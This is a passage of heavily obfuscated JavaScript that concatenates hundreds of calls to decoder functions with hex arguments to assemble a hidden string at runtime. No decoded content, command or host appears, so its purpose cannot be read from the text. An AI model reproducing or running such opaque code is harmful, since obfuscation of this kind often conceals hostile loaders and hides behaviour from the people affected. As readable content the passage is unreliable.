x66c,0x151)+_0x909a05(0xbfc,0x481,0x777,0x596,0x9ac)+_0x909a05(0x749,0x59d,0x654,0x3bd,0xa06)+_0x562dec(0x343,0x3f3,0xa5d,0x670,0x5e0)+_0x5b8805(0x29f,0x679,0x9f,0x86,0x34c)+_0x2adaa5(0x180,0x287,0x20b,0xdd,0x337)+_0x2adaa5(0x4d,-0xe8,0x21d,0x238,-0x239)+_0x1eebb4(0x88b,0x4b0,0x7e8,0x72c,0x514)+_0x909a05(0xd6,0x8bd,0x4de,0x76e,0x1f2)+_0x1eebb4(0x564,0x3ae,0x945,0x185,0x5c8)+_0x5b8805(0x29c,-0x70,0x17b,0x280,0x5ec)+_0x5b8805(0x59c,0x66e,0x6ef,0x368,0x9ad)+_0x2adaa5(-0x5d9,-0x2ae,-0x323,-0x18a,-0x2e6)+_0x2adaa5(0x9ce,0x3e8,0x83d,0x706,0xaae)+_0x2adaa5(0x6ff,0x80d,0x75f,0x417,0x7ac)+_0x5b8805(0x317,0x75a,0x1b9,-0xba,0x18)+_0x562dec(0x823,0x62f,0x4ad,0x664,0x81f)+_0x1eebb4(0xb64,0x9e5,0xbdb,0x8cc,0xdc3)+_0x2adaa5(0x701,0x1f2,0x8fe,0x4e9,0x7e5)+_0x562dec(0x99b,0x67e,0x527,0x91b,0x730)+_0x1eebb4(0xa4e,0x690,0x882,0x8d2,0xa21)+_0x562dec(0x4c2,0xd01,0x54f,0x89e,0x965)+_0x2adaa5(-0xe6,-0x99,0x423,0x264,0x485)+_0x5b8805(0x3a1,0x1b,0x92,0x20d,0x76a)+_0x1eebb4(0x8b5,0xc7e,0x659,0x9d5,0x7d7)+_0x1eebb4(0xcd6,0xa7f,0xce2,0x1136,0xb18)+_0x909a05(0x261,0x571,0x5cd,0x541,0x334)+_0x562dec(0x8b1,0x796,0x585,0x994,0x6c3)+_0x2adaa5(0x2d0,0x2eb,0x3e2,0x567,0x417)+_0x909a05(0x5f7,0x4a6,0x764,0x982,0x9cd)+_0x909a05(0xc1b,0xbfb,0x7a5,0x8b3,0x9a7)+_0x1eebb4(0x838,0x4f6,0x68b,0x847,0xb29)+_0x5b8805(0x507,0x124,0x1dc,0x65a,0x471)+_0x2adaa5(-0x2cf,-0x9f,-0x2af,0xdf,-0x28f)+_0x909a05(0xbb9,0x440,0x7f2,0x4d7,0xbe4)+_0x5b8805(0x4a8,0x908,0x927,0x4c2,0x448)+_0x1eebb4(0x476,0x368,0x6d1,0x88d,0x2d0)+_0x909a05(0x8e6,0x4da,0x7c2,0x8fb,0x7fd)+_0x1eebb4(0xbad,0xdb1,0xe55,0xf68,0xada)+_0x5b8805(0x669,0x797,0x932,0x2f4,0x904)+_0x562dec(0x4e9,0xabf,0x757,0x7e9,0x3e6)+_0x909a05(0x632,0x7d2,0xa02,0xdca,0xb02)+_0x909a05(0x182,0x50d,0x315,-0x4a,0x74)+_0x909a05(0x3f2,0x510,0x3ec,0x420,0x7c8)+_0x1eebb4(0xa15,0xb8a,0x8f0,0x7fd,0xc65)+_0x909a05(0x736,0x367,0x778,0x6f0,0x624)+_0x1eebb4(0xb2e,0x856,0x9aa,0xdcd,0x7db)+_0x562dec(0x797,0x7c5,0xa2e,0x880,0x4a8)+_0x562dec(0x9c8,0x63b,0xc82,0x98b,0xb2a)+_0x562dec(0x79c,0xab3,0x91b,0xaf4,0x83d)+_0x1eebb4(0x53b,0x67d,0x8fe,0x3c3,0x460)+_0x5b8805(0x540,0x9a7,0x294,0x235,0x617)+_0x909a05(0x4c7,0x789,0x8c9,0x4f2,0xb36)+_0x2adaa5(0x42a,-0x20d,-0xcd,0x235,0x10)+_0x562dec(0xb08,0x4e3,0xb44,0x769,0x6b7)+_0x2adaa5(0x6ab,0x185,0x8a,0x480,0x1df)+_0x2adaa5(0x8fe,0x323,0x32a,0x4a2,0x18d)+_0x5b8805(0x2,0x232,-0x1f2,0x293,-0x219)+_0x562dec(0xe50,0x7b9,0xf87,0xb2a,0xd1b)+_0x562dec(0xc81,0xae7,0xc1c,0x984,0x68b)+_0x1eebb4(0x77b,0x812,0x70a,0x564,0x4aa)+_0x1eebb4(0xcdf,0xd50,0xf4e,0xf08,0x99e)+_0x909a05(0xb65,0x4c9,0x80a,0x3a6,0x7be)+_0x5b8805(0x5fb,0x37f,0x6af,0x98a,0x47b)+_0x2adaa5(-0x2cc,-0xb1,-0xb7,0xa6,-0x364)+_0x5b8805(0x283,0x671,0xf1,-0xf2,0x2c2)+_0x5b8805(0x315,-0x8f,0x172,-0x8f,0x435)+_0x2adaa5(0x126,0x3ca,0x348,0x37d,0x66c)+_0x909a05(0x7e1,0x423,0x7e7,0x6ce,0x795)+_0x909a05(0xbf6,0xce9,0x9c3,0x815,0xdb8)+_0x5b8805(0x342,0x154,0x2f8,0x61d,0x469)+_0x909a05(0xd29,0xb0d,0x9da,0xbcc,0xcc8)+_0x562dec(0x8b9,0x7be,0x647,0x794,0x4e0)+_0x909a05(0x710,0x4c3,0x8c8,0x9cc,0xce2)+_0x562dec(0x2e6,0x526,0x80b,0x484,0x3d7)+_0x1eebb4(0x90b,0xb94,0x8e7,0xa5c,0x884)+_0x562dec(0xac7,0x425,0x447,0x667,0x68c)+_0x5b8805(0x59a,0x7cc,0x98e,0x8a5,0x2bb)+_0x1eebb4(0xcc8,0xbf6,0xa9b,0xcf2,0xcc3)+_0x5b8805(-0x3c,0xf4,0x22,-0x49d,0x3a)+_0x2adaa5(-0xe2,0x109,-0x332,-0x1a6,-0x441)+_0x1eebb4(0xcac,0xe1d,0xc5d,0x107f,0x10ca)+_0x5b8805(0xd5,0x407,-0x3b,0x4cd,-0x203)+_0x562dec(0x9ac,0x970,0x7a3,0x7ce,0xa63)+_0x5b8805(0x410,-0x61,-0x20,-0x38,0x590)+_0x562dec(0xce2,0xbd6,0x784,0x951,0x6dc)+_0x1eebb4(0x813,0x895,0x45f,0x820,0x960)+_0x5b8805(0x740,0x540,0x759,0x8a8,0x93b)+_0x5b8805(0x852,0xac7,0x7f6,0x798,0x88d)+_0x562dec(0x15a,0x27,0x6c7,0x432,0x1cf)+_0x5b8805(0x6f4,0xa3e,0x69d,0x9f9,0x585)+_0x5b8805(0xf6,0x44,-0x29a,0xca,-0x197)+_0x5b8805(0x2d5,0x172,0x3f5,-0x175,0x292)+_0x909a05(0xdc9,0x94b,0xac0,0x80c,0x89e)+_0x562dec(0x9e1,0x2aa,0x980,0x5a4,0x911)+_0x5b8805(0x42a,0x623,0x724,0x1fb,0x89d)+_0x2adaa5(0x8a0,0x7f3,0x8c5,0x4d2,0x8f3))+(_0x5b8805(0x872,0xb68,0x414,0xcce,0xc24)+_0x562dec(0xd10,0x9a2,0xa1b,0xbeb,0x7fb)+_0x2adaa5(-0x215,-0x2b0,-0x29e,0x5d,-0x3f3)+_0x5b8805(0x27,-0x1af,-0x2ab,0x3d9,-0x3)+_0x1eebb4(0x72f,0xa57,0xade,0xb3d,0x51f)+_0x2adaa5(0x571,0x308,0x62b,0x3d6,-0x6c)+_0x5b8805(0x292,0x262,0x22d,0x449,-0x1ba)+_0x1eebb4(0x9cc,0xd2e,0x7ab,0xdbf,0x67e)+_0x909a05(-0xd8,0x581,0x2d8,0x47b,0x51a)+_0x562dec(0x3ce,0x280,-0xb3,0x3bf,0x26d)+_0x1eebb4(0x8eb,0x573,0x948,0x81f,0xd69)+_0x2adaa5(-0x15b,0x1ff,0x101,-0x21,-0x10c)+_0x562dec(0x20d,0x258,0x131,0x502,0x5e8)+_0x562dec(0xaff,0xcfd,0x92a,0x9da,0xa8b)+_0x909a05(0x4f9,0xac8,0x863,0x6ca,0xa9d)+_0x2adaa5(0x653,0x310,0x1ac,0x523,0x46a)+_0x2adaa5(0x2fc,-0x1a,0x26a,-0x8f,-0x204)+_0x2adaa5(-0x248,0xfe,-0x18b,0xc4,-0x255)+_0x1eebb4(0xa8c,0xce3,0xf0e,0x660,0x6d4)+_0x2adaa5(0x11f,0x5f8,0x316,0x304,0x39e)+_0x562dec(0x8ba,0x551,0x7a8,0x6c2,0x817)+_0x562dec(0xde9,0x6a7,0xb43,0xb12,0x9fd)+_0x562dec(0x93a,0x700,0xbce,0x82f,0x7a9)+_0x909a05(0xa3b,0xb42,0x961,0x656,0x8fa)+_0x2adaa5(0x41b,0x86,0x13a,0x4f9,0xe3)+_0x2adaa5(0x327,0x508,-0x62,0x2aa,0x5c7)+_0x909a05(0x2b3,0x57,0x37f,0x6e9,0x5ad)+_0x909a05(0x40d,0x241,0x669,0x4be,0x4de)+_0x1eebb4(0xbff,0x964,0xfbe,0x84d,0x9c5)+_0x5b8805(0x7a,-0x185,0x36,-0x20a,-0x252)+_0x562dec(0x863,0x10b1,0xfb9,0xc9e,0x8cc)+_0x5b8805(0x7c1,0x778,0x6c6,0x367,0x518)+_0x1eebb4(0xb49,0x9c4,0xc45,0xd9f,0x9c4)+_0x5b8805(0x840,0x77f,0x824,0x3c9,0x828)+_0x562dec(0x83d,0x7d1,0x980,0x99e,0x559)+_0x1eebb4(0x7ae,0x96a,0x80d,0x92a,0xb9e)+_0x909a05(0x3c7,0x267,0x56f,0x284,0x7bb)+_0x562dec(0x4f5,0x48a,0x978,0x618,0x2c6)+_0x562dec(0x9a6,0xacc,0xad4,0x928,0xb52)+_0x2adaa5(-0x194,-0x29d,-0x1fd,-0x1e2,-0x604)+_0x909a05(0x94b,0x7b6,0xbc2,0xe53,0x786)+_0x562dec(0x792,0xe42,0xc54,0xb05,0xb0c)+_0x1eebb4(0x59c,0x387,0x973,0x47a,0x406)+_0x909a05(0x535,0x1a7,0x389,-0xc,0x1c7)+_0x1eebb4(0x83e,0x468,0x9fa,0x6eb,0x79a)+_0x1eebb4(0x6b8,0x68b,0x28c,0xa5e,0x835)+_0x562dec(0x303,0x972,0x85b,0x6ff,0xb2c)+_0x1eebb4(0x567,0x4f5,0x824,0x640,0x554)+_0x909a05(0x78b,0x4f1,0x931,0x520,0xc4b)+_0x909a05(0x8e0,0xb8f,0x765,0x606,0x825)+_0x562dec(0x548,0x662,0x546,0x813,0x697)+_0x5b8805(0x319,0x33f,0x44d,0xdc,0x695)+_0x5b8805(0x7d3,0x909,0xc41,0x8d0,0xae0)+_0x562dec(0x7eb,0xf2d,0x783,0xb5f,0x73a)+_0x909a05(0x7c0,0x522,0x6e1,0x930,0x42b)+_0x1eebb4(0x783,0x484,0x9a1,0xaa9,0x62f)+_0x2adaa5(0x75d,0x6d7,0x96d,0x6b1,0x4f4)+_0x1eebb4(0xd54,0x8f5,0xfe3,0xac7,0x9c5)+_0x5b8805(0x65c,0x5cd,0x974,0x84b,0x261)+_0x909a05(0xd23,0x98f,0xa70,0xd94,0x99c)+_0x1eebb4(0x8b2,0x76f,0x57e,0x9fc,0xcab)+_0x562dec(0x8aa,0xa62,0xcb9,0xc64,0xcf7)+_0x2adaa5(0x6cd,0x161,0x74c,0x510,0x73e)+_0x909a05(0xad0,0xaff,0x84a,0x9ab,0x62b)+_0x1eebb4(0x791,0x87f,0x753,0x5a7,0xb96)+_0x2adaa5(0x6ab,-0x28,-0x1a7,0x2ab,0x477)+_0x562dec(0x324,0x44d,0x8cc,0x786,0x4cb)+_0x1eebb4(0xcc2,0xd13,0x110d,0x101d,0xac0)+_0x1eebb4(0x6be,0x32f,0x91a,0x52f,0x246)+_0x1eebb4(0xcfc,0xa19,0x9b3,0x1120,0xfe9)+_0x5b8805(0x83f,0xbed,0x551,0x90b,0x64f)+_0x909a05(0x553,0x6c7,0x5f1,0x6d2,0x883)+_0x909a05(0x5c0,0x7a7,0x5b2,0x216,0x846)+_0x1eebb4(0x867,0x987,0x6a5,0xafe,0xbc0)+_0x2adaa5(0xf9,0x330,0x333,0x265,0x2b)+_0x1eebb4(0x847,0x98c,0x96d,0x3f4,0xbbf)+_0x5b8805(0xc6,0x356,0x51d,-0x16e,0xe6)+_0x562dec(0x547,0xabd,0x41e,0x653,0x6ae)+_0x2adaa5(0x657,0x73c,0x3b5,0x475,0x242)+_0x1eebb4(0xb50,0x964,0xbb3,0xb68,0xc3f)+_0x1eebb4(0x78c,0x69e,0x37e,0xa6f,0x9d4)+_0x2adaa5(0x4af,0x7c4,0x712,0x649,0x69f)+_0x1eebb4(0x63a,0x38b,0x3b7,0x89d,0x979)+_0x5b8805(0x57b,0x506,0x97e,0x305,0x56b)+_0x1eebb4(0x733,0x977,0x5eb,0x412,0xa5b)+_0x562dec(0x3fd,0x61e,0x17a,0x5d6,0x169)+_0x562dec(0x1000,0xd22,0xa77,0xbfe,0xfd4)+_0x2adaa5(0x495,0x1f2,0x5c0,0x63b,0x7e3)+_0x562dec(0x7e5,0x795,0x977,0xb7c,0xeed)+_0x562dec(0x1e3,0x739,0x186,0x3bc,0x672)+_0x2adaa5(-0x2b1,0x370,-0xc8,0x126,0x540)+_0x909a05(0x6a9,0xcab,0x9e7,0xc2a,0x688)+_0x5b8805(0x61a,0x75e,0x287,0x3f4,0x347)+_0x5b8805(0x561,0x20e,0x8f0,0x852,0x307)+_0x2adaa5(0x74f,0x854,0x2ab,0x52b,0x6bb)+_0x909a05(0x5ce,0xa61,0x866,0xab4,0x60e)+_0x562dec(0x4b6,0x682,0x28f,0x622,0x737)+_0x1eebb4(0x7bb,0x5d9,0x850,0xb87,0xb88)+_0x2adaa5(0x41f,0xa,-0x2ae,0x112,0x32f)+_0x1eebb4(0x48e,0x4a3,0x846,0x4c3,0x133)+_0x2adaa5(0x3e2,0x8d1,0x4a8,0x5d4,0xa5a)+_0x909a05(0x3f8,0x656,0x366,0x499,0x9d)+_0x5b8805(0x18a,0xab,-0x6e,0x5dc,0x43f)+_0x909a05(0x2c3,0x40a,0x304,0x511,0xb3)+_0x1eebb4(0x79d,0x438,0x58f,0x455,0x969)+_0x909a05(-0x46,0x579,0x3b2,0x2c3,0x4fe)+_0x1eebb4(0x8ec,0x57a,0x60e,0x945,0x604)+_0x1eebb4(0x989,0xbd2,0x66d,0x749,0xd1d)+_0x562dec(0xebc,0x9c2,0x769,0xbe1,0x7cd)+_0x2adaa5(0x2de,-0x1d9,-0x2d9,-0xff,0x33a)+_0x909a05(0x667,0x7e5,0x484,0x146,0x48)+_0x1eebb4(0x625,0x7dc,0x76b,0x76e,0x982)+_0x909a05(0xe9a,0xc07,0xa32,0xe09,0x88f)+_0x5b8805(0x38,-0x40a,0x471,0x33b,0x16a)+_0x2adaa5(0x15b,-0x303,-0x9f,-0x15b,-0xfb)+_0x2adaa5(-0x7a,0x49b,0x257,0x27c,0x5ac)+_0x562dec(0x890,0x6a7,0xac5,0x9ac,0xc10)+_0x909a05(0xb26,0x51d,0x8f6,0x973,0xc87)+_0x2adaa5(-0x2bc,-0x4f9,-0x434,-0x172,-0x2b1)+_0x562dec(0x9e4,0x5e3,0xb35,0x9c9,0x9e1)+_0x909a05(0x328,0x3df,0x381,0x4aa,0x2dc)+_0x562dec(0x3ca,0x5e6,0x72d,0x6a7,0x364)+_0x5b8805(0x48b,0x908,0x2d,0x877,0x5ae)+_0x909a05(0xb94,0xb5d,0x8f2,0x859,0x608)+_0x1eebb4(0x6bf,0x444,0xaad,0x3d3,0x2e8)+_0x1eebb4(0xba2,0xe88,0x8ca,0x727,0x8fa)+_0x1eebb4(0x6c4,0x553,0x8ad,0x512,0xa69)+_0x2adaa5(0x2f,0x349,0x2d3,0x4a9,0x408)+_0x5b8805(0x336,0x4c1,0x3db,0x10c,0x4b5)+_0x562dec(0x6d3,0x847,0xce,0x45f,0xb0)+_0x5b8805(0x160,-0x2a4,-0x305,-0x1bd,-0x1e)+_0x5b8805(0xd1,-0x323,-0x344,0xf0,0x3bd)+_0x1eebb4(0x597,0x840,0x1d8,0x370,0x242)+_0x562dec(0x1ca,0x6a6,0x123,0x55b,0x82f)+_0x562dec(0x8c7,0xc14,0xb86,0xc58,0x9df)+_0x5b8805(0x3fb,0x7a1,0x7d2,0x177,0x4fd)+_0x1eebb4(0x76c,0x5b7,0x9d6,0x6f0,0x7ba)+_0x1eebb4(0x91e,0x4fc,0x6a9,0xbd7,0xb3b)+_0x909a05(0x4ca,0x67e,0x2e2,-0x4c,0x2f8)+_0x5b8805(0x1bd,0x200,-0x186,0x434,0x64)+_0x562dec(0x6c2,0x783,0x56c,0x3e5,0x6ac)+_0x2adaa5(0x9ef,0x563,0x6d4,0x6b7,0x851)+_0x5b8805(0x377,0x406,0x474,0x4ee,0x5bd)+_0x562dec(0xc5e,0x5cc,0x8a6,0x8bb,0x651)+_0x909a05(0xed4,0xab8,0xa63,0x934,0xa6c)+_0x2adaa5(0x2da,0x203,0x49a,0x1ac,0x100)+_0x909a05(0x721,0x605,0x302,0x2cd,0x279)+_0x909a05(0xb29,0x9e0,0x9bb,0xde6,0xb02)+_0x5b8805(0x582,0x978,0x109,0x2f3,0x74c)+_0x1eebb4(0x911,0x9da,0xd46,0x693,0x692)+_0x2adaa5(0x3c9,0x622,0x609,0x45e,0x3c4)+_0x2adaa5(0x609,0x132,0x6d3,0x28b,0x333)+_0x909a05(0x14,0x2b2,0x31a,0x43d,0x24c)+_0x909a05(0xe72,0x82a,0xa3a,0xc0d,0x890)+_0x909a05(0x707,0xa33,0xaa1,0x8bc,0xe9b)+_0x562dec(0xa31,0x9cd,0xe2a,0xaef,0x82f)+_0x1eebb4(0x90d,0x579,0x4a8,0xa83,0x48b)+_0x562dec(0x679,0xe06,0xe16,0xa15,0xbcb)+_0x5b8805(0x426,0x2f9,0x3f7,0x776,0x7aa)+_0x1eebb4(0x87e,0xad1,0x8f3,0x6b2,0xc07)+_0x562dec(0xa9e,0x5e5,0xd55,0x940,0x8ed)+_0x1eebb4(0xb44,0xdac,0xcf4,0xed4,0xf3e)+_0x5b8805(0x636,0x766,0x77e,0x985,0x8df)+_0x562dec(0x6ea,0xa07,0x7d4,0x67a,0x2b5)+_0x1eebb4(0xc9c,0x1076,0xc6a,0xa0c,0x1096)+_0x2adaa5(0x568,0x26e,0x66d,0x319,0x633)+_0x562dec(0xb93,0xbba,0x85f,0xba9,0xc17)+_0x2adaa5(0x51e,-0x218,-0x11f,0x234,0x49)+_0x1eebb4(0x5e5,0xa10,0x765,0x549,0x759)+_0x1eebb4(0x7de,0x5b0,0x64a,0x978,0x653)+_0x1eebb4(0x54d,0x897,0x623,0x40a,0x377)+_0x2adaa5(0x223,0xcc,-0x4c9,-0x159,-0x41)+_0x5b8805(0x639,0x341,0x41f,0x9aa,0xa0a)+_0x2adaa5(-0x3ed,-0x112,-0xe7,-0x1cd,0x165)+_0x5b8805(0x271,0x4d2,0x7a,0x410,0x5db)+_0x909a05(0x619,0x93c,0x641,0x37c,0x456)+_0x562dec(0xcd6,0xa0e,0x9b6,0xbaf,0xc94)+_0x2adaa5(0x44f,0x287,0x2ea,0x232,0x553)+_0x909a05(0x496,0x428,0x6bb,0x486,0x8e7)+_0x1eebb4(0x7bd,0x87b,0x43a,0xb62,0x80d)+_0x2adaa5(-0x4d3,0x1ab,-0x4d4,-0xd4,-0x3cd)+_0x2adaa5(0x100,0x77c,0x4e8,0x499,0xc7)+_0x5b8805(0x346,0x6e2,0x5,0x7,0x67d)+_0x909a05(0x77f,0x988,0x684,0x4f8,0x529)+_0x1eebb4(0x5ad,0x6d6,0x679,0x413,0x7a7)+_0x2adaa5(0xe6,0x32,-0x33c,0xae,-0x2ee)+_0x2adaa5(0x363,-0xb9,0x77e,0x342,0x4bc)+_0x909a05(0x636,0x748,0x4b8,0x6b1,0xbf)+_0x1eebb4(0xa18,0x7de,0x93a,0xb37,0xcb6)+_0x909a05(0x3d9,0x47a,0x308,0x614,-0x27)+_0x562dec(0x8d3,0x6d6,0xaf4,0x7ca,0x651)+_0x2adaa5(-0x155,0x4a9,0x18,0x31,-0x234)+_0x562dec(0xa5f,0x8ee,0xc1b,0x7f7,0xa4a)+_0x5b8805(-0x10,-0x434,0x2ec,0x2a4,-0x24e)+_0x562dec(0x24a,0x687,0x404,0x417,0x28a)+_0x2adaa5(-0x19c,0x2f3,0x3a,0x2d,0x494)+_0x2adaa5(0x9b,0x636,0x193,0x2f0,-0x27)+_0x562dec(0x917,0xd82,0x902,0xacc,0xcf7)+_0x1eebb4(0x767,0x314,0xa11,0x683,0x464)+_0x1eebb4(0x5d7,0x6e5,0x491,0x945,0x50f))+(_0x5b8805(0x2b4,0x48b,0x237,0xde,0x2ad)+_0x5b8805(0x17c,0x4a7,-0x12b,0x3a1,0x4f3)+_0x909a05(0x5a7,0x561,0x2de,0x5f8,0xbc)+_0x1eebb4(0xad5,0xcb7,0xd2f,0xa73,0xa3e)+_0x562dec(0x5ac,0x817,0xc43,0x8d0,0x975)+_0x562dec(0xba4,0x1045,0xcb3,0xc97,0xca5)+_0x2adaa5(0x8a8,0x78d,0x4f4,0x600,0x699)+_0x2adaa5(0x1ce,-0x38c,0x322,-0xb0,0x9a)+_0x909a05(0x8d4,0x6b5,0x671,0x268,0xa53)+_0x909a05(-0x2c,0x6fb,0x375,0x60b,0x7b6)+_0x909a05(0xdca,0x8bb,0xb01,0x8d8,0xbf7)+_0x5b8805(0x583,0x916,0x611,0x818,0x543)+_0x562dec(0x90f,0x924,0x95a,0x815,0x610)+_0x1eebb4(0x50c,0x729,0x256,0x76c,0x1aa)+_0x5b8805(0x375,0x34d,0x40a,0x7ea,0x42b)+_0x909a05(0x674,0x9c3,0x734,0x8b3,0x713)+_0x1eebb4(0xa96,0xe28,0x74f,0xac2,0xda1)+_0x909a05(0x8ee,0x24c,0x61a,0x7ce,0x867)+_0x5b8805(0xe4,-0x39e,0x2ba,-0x9b,-0x193)+_0x909a05(0x955,0x1fa,0x548,0x18f,0x6eb)+_0x1eebb4(0xada,0xf53,0xa34,0x95b,0xded)+_0x2adaa5(-0x68,0x165,0x1c9,0x22f,0x17d)+_0x909a05(0xa2d,0x978,0xaea,0x7a9,0xdd3)+_0x2adaa5(0x3b7,0x2f7,-0x1e9,0x33,-0xce)+_0x562dec(0xaeb,0x801,0xe6a,0xbae,0xd38)+_0x2adaa5(-0x176,0x300,0x153,0x280,0x19b)+_0x1eebb4(0x726,0x70a,0x9c2,0x81a,0x2bd)+_0x562dec(0xa97,0x88b,0x45b,0x7e6,0x7f7)+_0x5b8805(0x250,0x1fe,0x31d,0x678,0xaa)+_0x1eebb4(0x5f0,0x309,0x171,0x6b2,0x4b9)+_0x909a05(0x933,0x56d,0x9a1,0xd97,0xca9)+_0x2adaa5(0x22e,0x192,0x233,0x267,0x113)+_0x2adaa5(-0x368,0x23d,-0x190,-0x17b,-0x14)+_0x909a05(0x4ba,0x59f,0x7cc,0x6be,0x4d9)+_0x909a05(0x253,0x9d4,0x5e1,0x8b5,0x7a7)+_0x909a05(0x652,0x8fd,0x890,0xb33,0x877)+_0x562dec(0xd98,0xf2f,0xc9f,0xb57,0xb6c)+_0x562dec(0x68e,0xe0a,0xb1d,0xad6,0x709)+_0x5b8805(0x223,0x3b9,-0x154,0xea,-0x1d9)+_0x2adaa5(0xa08,0x91b,0x695,0x655,0x4d6)+_0x2adaa5(0x3e0,0x370,0x1e6,-0x56,-0xec)+_0x5b8805(0x1b7,0x1f0,0x75,-0x8e,-0x105)+_0x1eebb4(0x720,0x859,0x784,0x33e,0xb00)+_0x2adaa5(-0x121,0x4d0,0x369,0x16f,-0x194)+_0x2adaa5(-0x7a,0x169,-0x209,-0x1c5,-0x508)+_0x1eebb4(0x9fa,0xd3e,0xd0b,0x929,0x70e)+_0x2adaa5(0xdd,0x4fb,0x5f0,0x47e,0x2e4)+_0x2adaa5(0x8c0,0x77b,0x554,0x492,0x3f9)+_0x5b8805(0x77e,0x313,0x963,0xad4,0x722)+_0x909a05(0x855,0x9bb,0x756,0x719,0x6df)+_0x2adaa5(-0x10c,0x288,0xc5,-0x18b,0x126)+_0x909a05(0xd45,0xbb3,0xb3a,0xdf4,0xc11)+_0x909a05(0x30a,0xd8,0x44c,0xf3,-0x22)+_0x1eebb4(0xa76,0x897,0x64d,0x8c9,0x693)+_0x909a05(0x4f4,0x9f6,0x68e,0x81e,0x73c)+_0x2adaa5(-0xe3,0x30,0xe3,0x209,-0x15d)+_0x5b8805(0x40e,0x4cd,0x45c,0x2ed,0x7db)+_0x5b8805(0x1d0,0x540,0x4d1,0x14b,0x583)+_0x909a05(0xc94,0xac1,0xab1,0x949,0x916)+_0x2adaa5(0x779,0x1b5,0x1f9,0x3fe,0x7f6)+_0x2adaa5(0x146,-0x3e9,-0x51b,-0x9c,-0x219)+_0x562dec(0x50d,0x88,0x757,0x4b4,0x799)+_0x2adaa5(-0x2ad,-0xe0,-0x8b,-0x121,-0x346)+_0x562dec(0x179,0x6ec,-0x14,0x3b4,0x27a)+_0x5b8805(0x2bd,0x5ef,-0x155,0x54b,-0x130)+_0x909a05(0x6d1,0xa18,0x5aa,0x16f,0xa2e)+_0x5b8805(0x43d,0x60,0x5c4,0x71c,0x275)+_0x909a05(0x632,0x9bf,0xaa7,0xd44,0xae6)+_0x1eebb4(0xb66,0x6f3,0x6f8,0xb29,0xdf8)+_0x562dec(0xb00,0xe49,0xdb1,0xbb7,0xb20)+_0x909a05(0x34a,0x70e,0x3c2,0x13d,0x43d)+_0x1eebb4(0x900,0xabc,0x712,0x589,0xd30)+_0x562dec(0x859,0x553,0x79f,0x627,0x736)+_0x909a05(0xb50,0xd0c,0x94e,0x5a8,0xbe6)+_0x909a05(0x40a,0x56d,0x35f,0x1fd,0x255)+_0x1eebb4(0xb0c,0x937,0xacc,0xdae,0xb28)+_0x1eebb4(0x671,0x71e,0x5b0,0x802,0x8e2)+_0x5b8805(0x4c5,0x90,0x7e9,0x89f,0x191)+_0x5b8805(0x51a,0x3c7,0x8f5,0x5a8,0x265)+_0x909a05(0xa87,0x635,0x86c,0x5a8,0xbb5)+_0x562dec(0x844,0xbf6,0x1039,0xbce,0xada)+_0x562dec(0x65f,0xdf7,0x9b4,0xa51,0xb1f)+_0x909a05(0x608,-0xfc,0x352,0x160,0x790)+_0x909a05(0xa52,0xc1d,0xbd8,0xcfb,0xf73)+_0x909a05(0x5a7,0x33d,0x4c8,0x915,0x257)+_0x2adaa5(0x564,0x8da,0x852,0x646,0x735)+_0x1eebb4(0xb1d,0x904,0x823,0x734,0xdf1)+_0x2adaa5(0x3a7,0x47a,0x64d,0x25c,0x376)+_0x562dec(0x7bb,0x886,0xbef,0x998,0xb1f)+_0x1eebb4(0xd06,0xd51,0xe8e,0x890,0xef7)+_0x2adaa5(-0x86,-0xbc,0x2f8,0x65,0x43a)+_0x2adaa5(0x276,0x5aa,0x33,0x13f,-0x26c)+_0x909a05(0x6a5,0xe18,0x9fe,0x739,0x9dc)+_0x2adaa5(0x33f,0x610,0x57e,0x5ba,0x58d)+_0x1eebb4(0x750,0xb3d,0x5f6,0x428,0x8ac)+_0x2adaa5(0xa4,0x370,-0xdd,-0x5e,0x31f)+_0x562dec(0xca9,0x8a0,0xb7b,0xa28,0xbf4)+_0x909a05(0x819,0x898,0x587,0x3d0,0x67e)+_0x2adaa5(0x4c1,0x988,0x1d6,0x640,0x6d8)+_0x909a05(0x8b3,0xad8,0x862,0xa9f,0xad7)+_0x5b8805(0x39b,0x11e,0x5b8,0x450,-0x44)+_0x909a05(0xb9d,0x93f,0x875,0x537,0x4e7)+_0x2adaa5(0x167,0x202,-0x3a1,0xe0,-0x3a)+_0x1eebb4(0x79a,0x9c6,0x582,0x35a,0x331)+_0x2adaa5(0x1fc,-0xa9,0x434,0xaf,0x284)+_0x5b8805(0x499,0x1a1,0x7b5,0x53b,0x533)+_0x5b8805(0x20f,0x4ee,-0x65,-0x1c2,0x437)+_0x909a05(0x355,0x215,0x580,0x7c2,0x280)+_0x2adaa5(0x4e8,0x3cb,0x283,0x555,0x3e2)+_0x562dec(0x5b7,0xa8c,0x9de,0x9d3,0xaeb)+_0x909a05(0x823,0x577,0x4cf,0x5c3,0x94)+_0x909a05(0x6bd,0x48,0x4ae,0x470,0x4e3)+_0x2adaa5(0x56,0x1a7,0x577,0x13b,-0x1d0)+_0x2adaa5(0x513,0x3c8,0x4b7,0x26e,0xfd)+_0x1eebb4(0xcea,0xc4f,0xde1,0x97d,0xaea)+_0x5b8805(0x693,0x683,0x514,0x72f,0x7bb)+_0x1eebb4(0x6ec,0xa9b,0x338,0x569,0x328)+_0x909a05(0x91,0x69d,0x3de,0x589,0x5e2)+_0x1eebb4(0xd01,0xb75,0xac0,0xb7e,0xf1b)+_0x909a05(0x70a,0x5ff,0x638,0x80f,0x738)+_0x5b8805(0x463,0x1cb,0x181,0x3ee,0x51f)+_0x562dec(0x944,0x659,0x6a3,0xaad,0xd5a)+_0x5b8805(0x5a5,0x2b3,0x488,0x8a0,0x1cc)+_0x562dec(0x737,0x9c0,0xa74,0x65d,0x68e)+_0x1eebb4(0x7d6,0x6e7,0xa64,0xc54,0x670)+_0x562dec(0xb69,0x5ed,0x3fe,0x779,0x640)+_0x2adaa5(0x8c3,0x260,0x66c,0x6e7,0x65a)+_0x5b8805(0x445,0x8e,0x5ad,0x867,-0x37)+_0x1eebb4(0x6ba,0x6a0,0x512,0x79b,0x6f1)+_0x1eebb4(0x895,0x54e,0x539,0x65d,0x83e)+_0x2adaa5(-0x7,0x300,0x139,0xe4,0x470)+_0x909a05(0x87a,0x790,0x4fd,0x169,0x3ba)+_0x562dec(0x904,0x509,0x9a0,0x8ae,0xd0c)+_0x909a05(0x8fe,0x92a,0xb5b,0x7fd,0xe88)+_0x909a05(0x85e,0x1003,0xbe1,0x9ca,0xb7a)+_0x1eebb4(0x51d,0x3b1,0x35c,0x324,0x7b5)+_0x562dec(0x49b,0x68e,0x4e4,0x523,0x579)+_0x5b8805(0x114,0x1d,-0x195,-0x5,0x493)+_0x562dec(0x1a3,0x43d,0x32,0x